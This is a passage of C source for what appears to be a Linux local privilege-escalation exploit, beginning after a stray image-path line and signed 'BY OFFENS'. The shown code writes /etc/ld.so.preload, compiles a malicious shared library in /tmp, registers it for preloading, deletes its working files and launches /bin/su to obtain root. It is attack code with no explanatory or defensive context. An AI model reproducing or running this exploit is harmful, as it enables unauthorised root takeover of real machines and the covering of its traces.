 fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
BY OFFENS